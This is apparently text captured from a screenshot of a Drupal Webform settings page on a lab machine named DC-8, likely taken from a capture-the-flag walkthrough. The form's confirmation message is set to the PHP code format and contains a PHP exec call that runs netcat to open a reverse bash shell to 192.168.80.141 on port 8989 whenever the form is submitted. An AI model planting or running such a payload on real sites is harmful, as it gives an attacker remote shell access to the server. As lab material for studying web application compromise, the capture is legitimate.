 My account Log out
Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php
exec("nc -e /bin/bash 192.168.80.141 8989");
?>
Switch to rich text editor
Text format PHP code
Message to be shown upon successful submission. If the redirection location is set to Confirmation page it will be shown on its own page, otherwise this displays as a message. Supports Webform token replacements.
Token values
Redirection location
Confirmation page